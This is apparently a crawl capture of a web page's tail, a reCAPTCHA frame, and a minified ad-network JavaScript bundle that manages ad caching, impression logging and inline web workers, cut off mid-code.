<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hb2xPyj1QwA8-svNb4pR_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768246489142');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://adgebra.co.in/afpf/afpf.js?p1=746&p2=flag~custom_params_demographic&p3=0&p4=&p5=
body_size: 35038
content:
var __defProp=Object.defineProperty,__defProps=Object.defineProperties,__getOwnPropDescs=Object.getOwnPropertyDescriptors,__getOwnPropSymbols=Object.getOwnPropertySymbols,__hasOwnProp=Object.prototype.hasOwnProperty,__propIsEnum=Object.prototype.propertyIsEnumerable,__typeError=e=>{throw TypeError(e)},__defNormalProp=(e,t,i)=>t in e?__defProp(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i,__spreadValues=(e,t)=>{for(var i in t||(t={}))__hasOwnProp.call(t,i)&&__defNormalProp(e,i,t[i]);if(__getOwnPropSymbols)for(var i of __getOwnPropSymbols(t))__propIsEnum.call(t,i)&&__defNormalProp(e,i,t[i]);return e},__spreadProps=(e,t)=>__defProps(e,__getOwnPropDescs(t)),__accessCheck=(e,t,i)=>t.has(e)||__typeError("Cannot "+i),__privateGet=(e,t,i)=>(__accessCheck(e,t,"read from private field"),i?i.call(e):t.get(e)),__privateAdd=(e,t,i)=>t.has(e)?__typeError("Cannot add the same private member more than once"):t instanceof WeakSet?t.add(e):t.set(e,i),__privateSet=(e,t,i,r)=>(__accessCheck(e,t,"write to private field"),r?r.call(e,i):t.set(e,i),i),__privateMethod=(e,t,i)=>(__accessCheck(e,t,"access private method"),i),__async=(e,t,i)=>new Promise(((r,s)=>{var n=e=>{try{a(i.next(e))}catch(t){s(t)}},o=e=>{try{a(i.throw(e))}catch(t){s(t)}},a=e=>e.done?r(e.value):Promise.resolve(e.value).then(n,o);a((i=i.apply(e,t)).next())}));!function(){"use strict";var e,t,i,r,s,n,o,a;const l=new class{constructor({enabled:e=!1,logEndpoint:t="",logLevel:i="debug"}={}){this.enabled=e,this.logEndpoint=t,this.logLevel=i,this.levels=["debug","info","warn","error"],this.groupLevel=0}log(e,...t){if(!this.enabled)return;if(this.levels.indexOf(e)<this.levels.indexOf(this.logLevel))return;(new Date).toISOString();this.logEndpoint&&this.sendToServer(e,t)}debug(...e){this.log("debug",...e)}info(...e){this.log("info",...e)}warn(...e){this.log("warn",...e)}error(...e){this.log("error",...e)}metric(...e){this.log("warn",...e)}group(e=""){if(!this.enabled)return;if(this.levels.indexOf("debug")<this.levels.indexOf(this.logLevel))return;(new Date).toISOString(),"  ".repeat(this.groupLevel);this.groupLevel++}groupEnd(){this.enabled&&(this.levels.indexOf("debug")<this.levels.indexOf(this.logLevel)||this.groupLevel>0&&this.groupLevel--)}sendToServer(e,t){fetch(this.logEndpoint,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({level:e,message:t.join(" "),timestamp:(new Date).toISOString()})}).catch((e=>logger.error("Logger server error",e)))}}({enabled:!0,logEndpoint:"",logLevel:"error"}),c=new class{constructor(e=50){this.caches=new Map([["IBN",new Map],["OCEAN",new Map],["NANO",new Map]]),this.cacheMetadata=new Map,this.enabledCaches=new Set(["OCEAN"]),this.maxSize=e,this.debug=!0,this.sizeCache=new WeakMap}addToCache(e,t,i){if(!this.enabledCaches.has(e))return;const r=this.caches.get(e),s=Date.now();if(r.size>=this.maxSize){let t=1/0,i=null;for(const[s,n]of r.entries()){const r=this.cacheMetadata.get(`${e}:${s}`);r&&r.timestamp<t&&(t=r.timestamp,i=s)}i&&(l.group("Cache Eviction"),l.info(`Evicting key: ${i} from ${e} cache`),l.info(`Age: ${(s-t)/1e3}s`),l.groupEnd(),r.delete(i),this.cacheMetadata.delete(`${e}:${i}`),this.sizeCache.delete(i))}const n=null==t?void 0:t.variation;void 0!==n&&(r.set(n,i),this.cacheMetadata.set(`${e}:${n}`,{timestamp:s,size:this.calculateDataSize(i)}),this.debug&&(l.group("Cache Addition"),l.info(`Added to ${e} cache:`),l.info("Key:",n),l.info("Data size:",this.getDataSize(i)),l.groupEnd()))}calculateDataSize(e){try{return JSON.stringify(e).length}catch(t){return 0}}getFromCache(e,t){if(!this.enabledCaches.has(e))return null;const i=this.caches.get(e),r=null==t?void 0:t.variation;let s=void 0!==r?i.get(r):null;return s||(s=i.get("0")),this.debug&&(l.group("Cache Retrieval"),l.info(`Attempting to get from ${e} cache:`),l.info("Key:",t),l.info("Found:",null!==s),s&&l.log("Data size:",this.getDataSize(s)),l.groupEnd()),s}getDataSize(e){if(!e)return"0 KB";let t=this.sizeCache.get(e);if(void 0===t)try{t=`${(JSON.stringify(e).length/1024).toFixed(2)} KB`,this.sizeCache.set(e,t)}catch(i){t="Unable to calculate size"}return t}getSize(e){try{const t=this.caches.get(e);return t?t.size:"Unable to calculate size"}catch(t){return"Unable to calculate size"}}getTotalDataSize(e){let t=0;for(const r of e.values())try{t+=JSON.stringify(r).length}catch(i){l.warn("Unable to calculate size for cache entry")}return`${(t/1024).toFixed(2)} KB`}getCacheStats(){const e={};for(const[t,i]of this.caches.entries())e[t]={enabled:this.enabledCaches.has(t),size:i.size,keys:Array.from(i.keys()),totalDataSize:this.getTotalDataSize(i),maxSize:this.maxSize};return e}hasInCacheAndKey(e,t){return this.enabledCaches.has(e)&&this.caches.get(e).has(t)}hasInCache(e){return this.enabledCaches.has(e)}enableCache(e){this.enabledCaches.add(e)}disableCache(e){this.enabledCaches.delete(e)}clearCache(e){if(e){const t=this.caches.get(e);if(t){for(const e of t.values())this.sizeCache.delete(e);t.clear()}}else this.caches.forEach((e=>{for(const t of e.values())this.sizeCache.delete(t);e.clear()}))}}(5);function d(){let e=new Date,t=(e.getFullYear()+"").substring(2),i=e.getMonth()+1;i<10&&(i="0"+i);let r=e.getDate();r<10&&(r="0"+r);let s=e.getHours();return s<10&&(s="0"+s),parseInt(t+""+i+r+s)}function h(){try{const e="false";if(void 0===e||"true"!==e){let e=window.location!==window.parent.location?document.referrer:document.location.href;l.info("URL is "+e),-1!==e.indexOf("adgebrademo=true")&&(e=e.split("?")[0]);let t=new URL(e).hostname;return void 0!==t&&t.startsWith("www.")&&(t=t.replace("www.","")),void 0!==t?t:""}}catch(e){return l.error("Error in getURL:",e),""}}let u=null;function p(){let e="";try{e=window.location!==window.parent.location?document.referrer:window.location.href,l.info("refer url in try: "+e)}catch(t){e=document.referrer||window.location.href,l.info("refer url in catch: "+e)}return l.info("final refer url: "+e),e}function g(e){try{if(navigator.sendBeacon&&"string"==typeof e){if(navigator.sendBeacon(e))return}}catch(t){}try{const t=function(e){const t=new URL(e),i=t.pathname.split("/"),r=i.length-1;"impression"===i[r]&&(i[r]="impression/v1",t.pathname=i.join("/"));return t.toString()}(e),i=new Image;i.onload=i.onerror=()=>{i.onload=null,i.onerror=null},i.src=t}catch(t){l.error("Error in impression logging:",t)}}function m(e,t){fetch(e,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"include",body:JSON.stringify(t)}).catch((e=>{l.error("Error sending error log:",e)}))}function f(e){m("https://adgebra.co.in/splash-service/splash-js-log",{siteId:0,deviceId:0,requestUrl:p(),productType:23,status:"Exception",cityGeoId:0,stateGeoId:0,countryGeoId:0,log_data:e})}function w(e,t){if("string"==typeof t&&"string"==typeof t){const i=Date.now()+"_"+Math.floor(1e5*Math.random());if(t.includes("<img")){const r=document.createElement("div");r.innerHTML=t.replace(/\\"/g,'"');const s=r.querySelector("img");if(s){let e=s.getAttribute("src");if(e.includes("ord=[timestamp]"))e=e.replace("ord=[timestamp]","ord="+i);else{let t=new URL(e,window.location.href);t.searchParams.has("ord")?t.searchParams.set("ord",i):t.searchParams.set("cb",i),e=t.toString()}s.setAttribute("src",e)}e.appendChild(r.firstChild)}else if(/^https?:\/\//i.test(t)){let r=t;if(r.includes("ord=[timestamp]"))r=r.replace("ord=[timestamp]","ord="+i);else{let e=new URL(r,window.location.href);e.searchParams.set("cb",i),r=e.toString()}e.innerHTML=`<img src="${r}" style="display:none;" />`}else e.innerHTML=t}}"https://adgebra.co.in".split(",").map((e=>e.trim())).filter(Boolean);const b=[];for(let Ti=0;Ti<256;++Ti)b.push((Ti+256).toString(16).slice(1));let v;const y=new Uint8Array(16);const k={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function _(e,t,i){var r,s,n;if(k.randomUUID&&!e)return k.randomUUID();const o=null!=(n=null!=(s=(e=e||{}).random)?s:null==(r=e.rng)?void 0:r.call(e))?n:function(){if(!v){if("undefined"==typeof crypto||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");v=crypto.getRandomValues.bind(crypto)}return v(y)}();if(o.length<16)throw new Error("Random bytes length must be >= 16");return o[6]=15&o[6]|64,o[8]=63&o[8]|128,function(e,t=0){return(b[e[t+0]]+b[e[t+1]]+b[e[t+2]]+b[e[t+3]]+"-"+b[e[t+4]]+b[e[t+5]]+"-"+b[e[t+6]]+b[e[t+7]]+"-"+b[e[t+8]]+b[e[t+9]]+"-"+b[e[t+10]]+b[e[t+11]]+b[e[t+12]]+b[e[t+13]]+b[e[t+14]]+b[e[t+15]]).toLowerCase()}(o)}class C{constructor(e,t=null){this.WorkerConstructor=e,this.poolSize=t||(navigator.hardwareConcurrency||1),l.info(`Creating worker pool with size: ${this.poolSize}`),this.workers=[],this.queue=[],this.activeWorkers=new Map,this.initialize()}initialize(){for(let e=0;e<this.poolSize;e++){const t=new this.WorkerConstructor;t.id=e,t.busy=!1,t.onmessage=e=>{this.handleWorkerMessage(t,e)},t.onerror=e=>{l.error(`Worker ${t.id} error:`,e),this.handleWorkerError(t,e)},this.workers.push(t)}}executeTask(e,t){return __async(this,null,(function*(){return new Promise(((i,r)=>{const s={data:e,resolve:i,reject:r};if(t){if(t.aborted){const e=t.reason||new DOMException("Aborted","AbortError"),i=this.getError(e);return r(i)}const e=()=>{const e=this.queue.indexOf(s);if(-1===e)s.worker&&(s.worker.postMessage({type:"ABORT",taskId:s.taskId,reason:t.reason}),s.aborted=!0);else{this.queue.splice(e,1);const i=t.reason||new DOMException("Aborted","AbortError"),s=this.getError(i);r(s)}};t.addEventListener("abort",e),s.abortCleanup=()=>{t.removeEventListener("abort",e)}}const n=this.workers.find((e=>!e.busy));n?this.assignTaskToWorker(n,s):this.queue.push(s)}))}))}assignTaskToWorker(e,t){e.busy=!0,t.taskId=t.taskId||`task-${Date.now()}-${_()}`,this.activeWorkers.set(e,t);const i=__spreadProps(__spreadValues({},t.data),{taskId:t.taskId,requestId:t.taskId});e.postMessage(i)}handleWorkerMessage(e,t){const i=this.activeWorkers.get(e);if(!i)return;const r=t.data.taskId||t.data.requestId,s=i.taskId;r&&r!==s||(this._resolveTask(i,t.data),i.abortCleanup&&i.abortCleanup(),this.activeWorkers.delete(e),e.busy=!1,this._processNextTask(e))}_resolveTask(e,t){"ABORTED"===t.type&&e.aborted?e.reject(new DOMException("Aborted","AbortError")):e.resolve(t)}_processNextTask(e){if(0===this.queue.length)return;const t=this.queue.shift();this.assignTaskToWorker(e,t)}handleWorkerError(e,t){const i=this.activeWorkers.get(e);if(i&&(i.reject(t),this.activeWorkers.delete(e),e.busy=!1,this.queue.length>0)){const t=this.queue.shift();this.assignTaskToWorker(e,t)}}terminate(){this.workers.forEach((e=>e.terminate())),this.workers=[],this.queue=[],this.activeWorkers.clear()}getError(e){return e instanceof Error||e instanceof DOMException?e:new Error(e)}}const T='var __defProp=Object.defineProperty,__defProps=Object.defineProperties,__getOwnPropDescs=Object.getOwnPropertyDescriptors,__getOwnPropSymbols=Object.getOwnPropertySymbols,__hasOwnProp=Object.prototype.hasOwnProperty,__propIsEnum=Object.prototype.propertyIsEnumerable,__defNormalProp=(e,t,r)=>t in e?__defProp(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,__spreadValues=(e,t)=>{for(var r in t||(t={}))__hasOwnProp.call(t,r)&&__defNormalProp(e,r,t[r]);if(__getOwnPropSymbols)for(var r of __getOwnPropSymbols(t))__propIsEnum.call(t,r)&&__defNormalProp(e,r,t[r]);return e},__spreadProps=(e,t)=>__defProps(e,__getOwnPropDescs(t)),__async=(e,t,r)=>new Promise(((o,s)=>{var n=e=>{try{i(r.next(e))}catch(t){s(t)}},l=e=>{try{i(r.throw(e))}catch(t){s(t)}},i=e=>e.done?o(e.value):Promise.resolve(e.value).then(n,l);i((r=r.apply(e,t)).next())}));!function(){"use strict";new class{constructor({enabled:e=!1,logEndpoint:t="",logLevel:r="debug"}={}){this.enabled=e,this.logEndpoint=t,this.logLevel=r,this.levels=["debug","info","warn","error"],this.groupLevel=0}log(e,...t){if(!this.enabled)return;if(this.levels.indexOf(e)<this.levels.indexOf(this.logLevel))return;(new Date).toISOString();this.logEndpoint&&this.sendToServer(e,t)}debug(...e){this.log("debug",...e)}info(...e){this.log("info",...e)}warn(...e){this.log("warn",...e)}error(...e){this.log("error",...e)}metric(...e){this.log("warn",...e)}group(e=""){if(!this.enabled)return;if(this.levels.indexOf("debug")<this.levels.indexOf(this.logLevel))return;(new Date).toISOString(),"  ".repeat(this.groupLevel);this.groupLevel++}groupEnd(){this.enabled&&(this.levels.indexOf("debug")<this.levels.indexOf(this.logLevel)||this.groupLevel>0&&this.groupLevel--)}sendToServer(e,t){fetch(this.logEndpoint,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({level:e,message:t.join(" "),timestamp:(new Date).toISOString()})}).catch((e=>logger.error("Logger server error",e)))}}({enabled:!0,logEndpoint:"",logLevel:"error"});const e="https://adgebra.co.in".split(",").map((e=>e.trim())).filter(Boolean);function t(e){try{return decodeURIComponent(e.replace(/\\+/g," "))}catch(t){return e}}self.addEventListener("message",(function(r){return __async(this,null,(function*(){var o;if(r.origin&&!e.includes(r.origin))return;if((null==(o=r.data)?void 0:o.source)&&!e.includes(r.data.source))return;const{type:s,data:n}=r.data;switch(s){case"PROCESS_OCEAN_DATA":const e=function(e){const{oceanAds:r,oceanArticles:o}=e;return{ads:r.map((e=>__spreadProps(__spreadValues({},e),{title:t(e.title),pnTitle:e.pnTilte?t(e.pnTilte):"",ctaMessage:e.ctaMessage?t(e.ctaMessage):"",trackerUrl:decodeURIComponent(e.trackerUrl)}))),articles:o?o.map((e=>__spreadProps(__spreadValues({},e),{title:t(e.title)}))):[]}}(n);self.postMessage({type:"PROCESSED_OCEAN_DATA",data:e});break;case"PREPARE_CONTENT":const r=function(e){return __spreadProps(__spreadValues({},e),{processedAt:Date.now()})}(n);self.postMessage({type:"PREPARED_CONTENT",data:r})}}))}))}();\n//# sourceMappingURL=oceanWorker-CFBBIzDu.js.map\n',I="undefined"!=typeof self&&self.Blob&&new Blob([T],{type:"text/javascript;charset=utf-8"});function S(e){let t;try{if(t=I&&(self.URL||self.webkitURL).createObjectURL(I),!t)throw"";const i=new Worker(t,{name:null==e?void 0:e.name});return i.addEventListener("error",(()=>{(self.URL||self.webkitURL).revokeObjectURL(t)})),i}catch(i){return new Worker("data:text/javascript;charset=utf-8,"+encodeURIComponent(T),{name:null==e?void 0:e.name})}finally{t&&(self.URL||self.webkitURL).revokeObjectURL(t)}}const x='var __defProp=Object.defineProperty,__defProps=Object.defineProperties,__getOwnPropDescs=Object.getOwnPropertyDescriptors,__getOwnPropSymbols=Object.getOwnPropertySymbols,__hasOwnProp=Object.prototype.hasOwnProperty,__propIsEnum=Object.prototype.propertyIsEnumerable,__defNormalProp=(e,t,r)=>t in e?__defProp(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,__spreadValues=(e,t)=>{for(var r in t||(t={}))__hasOwnProp.call(t,r)&&__defNormalProp(e,r,t[r]);if(__getOwnPropSymbols)for(var r of __getOwnPropSymbols(t))__propIsEnum.call(t,r)&&__defNormalProp(e,r,t[r]);return e},__spreadProps=(e,t)=>__defProps(e,__getOwnPropDescs(t));!function(){"use strict";function e(e){const t=document.createElement("textarea");return t.innerHTML=e,t.value}function t(e){return{type:"ABORTED",message:"Task was aborted",taskId:e}}new class{constructor({enabled:e=!1,logEndpoint:t="",logLevel:r="debug"}={}){this.enabled=e,this.logEndpoint=t,this.logLevel=r,this.levels=["debug","info","warn","error"],this.groupLevel=0}log(e,...t){if(!this.enabled)return;if(this.levels.indexOf(e)<this.levels.indexOf(this.logLevel))return;(new Date).toISOString();this.logEndpoint&&this.sendToServer(e,t)}debug(...e){this.log("debug",...e)}info(...e){this.log("info",...e)}warn(...e){this.log("warn",...e)}error(...e){this.log("error",...e)}metric(...e){this.log("warn",...e)}group(e=""){if(!this.enabled)return;if(this.levels.indexOf("debug")<this.levels.indexOf(this.logLevel))return;(new Date).toISOString(),"  ".repeat(this.groupLevel);this.groupLevel++}groupEnd(){this.enabled&&(this.levels.indexOf("debug")<this.levels.indexOf(this.logLevel)||this.groupLevel>0&&this.groupLevel--)}sendToServer(e,t){fetch(this.logEndpoint,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({level:e,message:t.join(" "),timestamp:(new Date).toISOString()})}).catch((e=>logger.error("Logger server error",e)))}}({enabled:!0,logEndpoint:"",logLevel:"error"}),"https://adgebra.co.in".split(",").map((e=>e.trim())).filter(Boolean),self.onmessage=function(r){const{type:s,data:o,taskId:a}=r.data;switch(s){case"processTemplate":const r=function(e){const t={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":\'"\',"&#39;":"\'","&#x2F;":"/","&#x60;":"`","&#x3D;":"="};return e.replace(/&(?:#x[0-9a-f]+|#[0-9]+|[a-z0-9]+);/gi,(e=>{if(t[e])return t[e];if(e.startsWith("&#x")){const t=e.slice(3,-1);return String.fromCharCode(parseInt(t,16))}if(e.startsWith("&#")){const t=e.slice(2,-1);return String.fromCharCode(parseInt(t,10))}return e}))}(o.template);self.postMessage({type:"templateProcessed",data:r});break;case"processAdData":const s=(l=o.adData,__spreadProps(__spreadValues({},l),{ibnAds:l.ibnAds.map((e=>__spreadProps(__spreadValues({},e),{title:decodeURIComponent(e.title||"").replace(/\\+/g," "),trackerUrl:decodeURIComponent(e.trackerUrl||""),ctaMessage:e.ctaMessage?decodeURIComponent(e.ctaMessage).replace(/\\+/g," "):"",pnTitle:e.pnTitle?decodeURIComponent(e.pnTitle).replace(/\\+/g," "):""})))}));self.postMessage({type:"adDataProcessed",data:s});break;case"processBannerData":const i=__spreadProps(__spreadValues({},n=o),{banner:e(n.banner)});self.postMessage({type:"bannerDataProcessed",data:i});break;case"ABORT":self.postMessage({type:"ABORTED",data:t(a)})}var n,l}}();\n//# sourceMappingURL=ibnWorker-BMRsrcrA.js.map\n',E="undefined"!=typeof self&&self.Blob&&new Blob([x],{type:"text/javascript;charset=utf-8"});function R(e){let t;try{if(t=E&&(self.URL||self.webkitURL).createObjectURL(E),!t)throw"";const i=new Worker(t,{name:null==e?void 0:e.name});return i.addEventListener("error",(()=>{(self.URL||self.webkitURL).revokeObjectURL(t)})),i}catch(i){return new Worker("data:text/javascript;charset=utf-8,"+encodeURIComponent(x),{name:null==e?void 0:e.name})}finally{t&&(self.URL||self.webkitURL).revokeObjectURL(t)}}const P='var __async=(e,t,s)=>new Promise(((r,o)=>{var n=e=>{try{a(s.next(e))}catch(t){o(t)}},i=e=>{try{a(s.throw(e))}catch(t){o(t)}},a=e=>e.done?r(e.value):Promise.resolve(e.value).then(n,i);a((s=s.apply(e,t)).next())}));!function(){"use strict";const e=new class{constructor({enabled:e=!1,logEndpoint:t="",logLevel:s="debug"}={}){this.enabled=e,this.logEndpoint=t,this.logLevel=s,this.levels=["debug","info","warn","error"],this.groupLevel=0}log(e,...t){if(!this.enabled)return;if(this.levels.indexOf(e)<this.levels.indexOf(this.logLevel))return;(new Date).toISOString();this.logEndpoint&&this.sendToServer(e,t)}debug(...e){this.log("debug",...e)}info(...e){this.log("info",...e)}warn(...e){this.log("warn",...e)}error(...e){this.log("error",...e)}metric(...e){this.log("warn",...e)}group(e=""){if(!this.enabled)return;if(this.levels.indexOf("debug")<this.levels.indexOf(this.logLevel))return;(new Date).toISOString(),"  ".repeat(this.groupLevel);this.groupLevel++}groupEnd(){this.enabled&&(this.levels.indexOf("debug")<this.levels.indexOf(this.logLevel)||this.groupLevel>0&&this.groupLevel--)}sendToServer(e,t){fetch(this.logEndpoint,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({level:e,message:t.join(" "),timestamp:(new Date).toISOString()})}).catch((e=>logger.error("Logger server error",e)))}}({enabled:!0,logEndpoint:"",logLevel:"error"}),t="https://adgebra.co.in".split(",").map((e=>e.trim())).filter(Boolean),s=new Map;self.addEventListener("message",(r=>__async(null,null,(function*(){var o;if(r.origin&&!t.includes(r.origin))return;if((null==(o=r.data)?void 0:o.source)&&!t.includes(r.data.source))return;const{method:n,url:i,params:a,body:l,requestId:d,requestType:u,isInitialRequest:c,taskId:g,type:h}=r.data;if("ABORT"===h){if(d&&s.has(d)){s.get(d).abort(),s.delete(d)}return void self.postMessage({type:"ABORTED",method:n,requestId:d,taskId:g,message:"Request was aborted",success:!1})}function p(e){return new Promise((t=>setTimeout(t,2e3*(e+1))))}const f=(t=0)=>__async(null,null,(function*(){const r=Date.now();let o,a;const g=new AbortController;d&&s.set(d,g);try{a="GET"===n?fetch(i,{signal:g.signal,credentials:"include"}):fetch(i,{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(l),signal:g.signal,credentials:"include"});const h=c?"10000":"1000",m=new Promise((e=>setTimeout((()=>e({timeoutOccurred:!0})),h))),v=yield Promise.race([a,m]);if(v.timeoutOccurred)return function(t,r,o,n,i,a,l){t.then((e=>__async(null,null,(function*(){if(!e.ok)throw new Error(`HTTP Error: ${e.status}`);const t=yield e.json();r&&s.delete(r),self.postMessage({method:i,data:t,requestId:r,requestType:a,responseTime:Date.now()-o,isInitialRequest:l,isLateResponse:!0,success:!0})})))).catch((t=>{r&&s.delete(r),"AbortError"!==t.name?(e.warn("Background fetch failed:",t),n<3&&setTimeout((()=>f(n+1)),2e3*(n+1))):e.info("Background fetch was aborted")}))}(a,d,r,t,n,u,c),c&&t<3?(yield p(t),f(t+1)):{data:{timeoutOccurred:!0},responseTime:Date.now()-r,isTimeout:!0};if(o=v,!o.ok)throw new Error(`HTTP Error: ${o.status}`);return{data:yield o.json(),responseTime:Date.now()-r,success:!0}}catch(h){if(d&&s.delete(d),"AbortError"===h.name)throw h;if(t<3)return e.warn(`Request failed, attempt ${t+1} of 3...`,h),yield p(t),f(t+1);throw h}}));try{const e=yield f();self.postMessage({method:n,data:e.data,requestId:d,requestType:u,responseTime:e.responseTime,isInitialRequest:c,success:!0,isTimeout:e.isTimeout||!1})}catch(m){self.postMessage({method:n,error:{message:m.message,name:m.name},requestId:d,requestType:u,isInitialRequest:c,success:!1}),"AbortError"===m.name&&self.postMessage({type:"ABORTED",method:n,requestId:d,taskId:g,message:"Request was aborted during execution",success:!1}),e.error("Request failed after all retries:",m)}}))))}();\n//# sourceMappingURL=networkWorker-9f5ceI_x.js.map\n',M="undefined"!=typeof self&&self.Blob&&new Blob([P],{type:"text/javascript;charset=utf-8"});function L(e){let t;try{if(t=M&&(self.URL||self.webkitURL).createObjectURL(M),!t)throw"";const i=new Worker(t,{name:null==e?void 0:e.name});return i.addEventListener("error",(()=>{(self.URL||self.webkitURL).revokeObjectURL(t)})),i}catch(i){return new Worker("data:text/javascript;charset=utf-8,"+encodeURIComponent(P),{name:null==e?void 0:e.name})}finally{t&&(self.URL||self.webkitURL).revokeObjectURL(t)}}const A='!function(){"use strict";function e(e){return{type:"ABORTED",message:"Task was aborted",taskId:e}}new class{constructor({enabled:e=!1,logEndpoint:t="",logLevel:s="debug"}={}){this.enabled=e,this.logEndpoint=t,this.logLevel=s,this.levels=["debug","info","warn","error"],this.groupLevel=0}log(e,...t){if(!this.enabled)return;if(this.levels.indexOf(e)<this.levels.indexOf(this.logLevel))return;(new Date).toISOString();this.logEndpoint&&this.sendToServer(e,t)}debug(...e){this.log("debug",...e)}info(...e){this.log("info",...e)}warn(...e){this.log("warn",...e)}error(...e){this.log("error",...e)}metric(...e){this.log("warn",...e)}group(e=""){if(!this.enabled)return;if(this.levels.indexOf("debug")<this.levels.indexOf(this.logLevel))return;(new Date).toISOString(),"  ".repeat(this.groupLevel);this.groupLevel++}groupEnd(){this.enabled&&(this.levels.indexOf("debug")<this.levels.indexOf(this.logLevel)||this.groupLevel>0&&this.groupLevel--)}sendToServer(e,t){fetch(this.logEndpoint,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({level:e,message:t.join(" "),timestamp:(new Date).toISOString()})}).catch((e=>logger.error("Logger server error",e)))}}({enabled:!0,logEndpoint:"",logLevel:"error"}),"https://adgebra.co.in".split(",").map((e=>e.trim())).filter(Boolean);const t=e=>e.map((([e,t])=>({name:e,timestamp:t,relativeTime:t-performance.timeOrigin}))),s=e=>e.map((([e,t])=>({name:e,duration:t.duration,startTime:t.startTime,endTime:t.endTime})));self.onmessage=r=>{const{type:i,data:o,taskId:n}=r.data;switch(i){case"process_metrics":try{const e=(a=o,{timestamp:Date.now(),metrics:{marks:t(a.marks),measures:s(a.measures),performance:a.performance}});self.postMessage({type:"metrics_processed",data:e})}catch(l){self.postMessage({type:"error",error:l.message})}break;case"ABORT":self.postMessage({type:"ABORTED",data:e(n)})}var a}}();\n//# sourceMappingURL=metricWorker-Cb-hoUDy.js.map\n',O="undefined"!=typeof self&&self.Blob&&new Blob([A],{type:"text/javascript;charset=utf-8"});function q(e){let t;try{if(t=O&&(self.URL||self.webkitURL).createObjectURL(O),!t)throw"";const i=new Worker(t,{name:null==e?void 0:e.name});return i.addEventListener("error",(()=>{(self.URL||self.webkitURL).revokeObjectURL(t)})),i}catch(i){return new Worker("data:text/javascript;charset=utf-8,"+encodeURIComponent(A),{name:null==e?void 0:e.name})}finally{t&&(self.URL||self.webkitURL).revokeObjectURL(t)}}const D='var __async=(e,t,n)=>new Promise(((i,r)=>{var l=e=>{try{a(n.next(e))}catch(t){r(t)}},s=e=>{try{a(n.throw(e))}catch(t){r(t)}},a=e=>e.done?i(e.value):Promise.resolve(e.value).then(l,s);a((n=n.apply(e,t)).next())}));!function(){"use strict";new class{constructor({enabled:e=!1,logEndpoint:t="",logLevel:n="debug"}={}){this.enabled=e,this.logEndpoint=t,this.logLevel=n,this.levels=["debug","info","warn","error"],this.groupLevel=0}log(e,...t){if(!this.enabled)return;if(this.levels.indexOf(e)<this.levels.indexOf(this.logLevel))return;(new Date).toISOString();this.logEndpoint&&this.sendToServer(e,t)}debug(...e){this.log("debug",...e)}info(...e){this.log("info",...e)}warn(...e){this.log("warn",...e)}error(...e){this.log("error",...e)}metric(...e){this.log("warn",...e)}group(e=""){if(!this.enabled)return;if(this.levels.indexOf("debug")<this.levels.indexOf(this.logLevel))return;(new Date).toISOString(),"  ".repeat(this.groupLevel);this.groupLevel++}groupEnd(){this.enabled&&(this.levels.indexOf("debug")<this.levels.indexOf(this.logLevel)||this.groupLevel>0&&this.groupLevel--)}sendToServer(e,t){fetch(this.logEndpoint,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({level:e,message:t.join(" "),timestamp:(new Date).toISOString()})}).catch((e=>logger.error("Logger server error",e)))}}({enabled:!0,logEndpoint:"",logLevel:"error"});const e="https://adgebra.co.in".split(",").map((e=>e.trim())).filter(Boolean),t="https://cdn.adgebra.net",n="https://adgebra.co.in/ocean/templateData";function i(e){return e.includes("nano")?\'<a href="#"><div class="nano_image"><img src="#" alt="ad"></div><div class="nano_text"></div></a>\':e.includes("ibn")?\'<!DOCTYPE html><html><head><style>body{margin:0;padding:0;}img{max-width:100%;height:auto;}</style></head><body><div 